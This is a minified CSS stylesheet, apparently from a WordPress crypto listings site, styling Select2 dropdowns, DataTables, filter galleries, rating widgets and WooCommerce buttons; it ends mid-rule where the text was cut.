.select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite 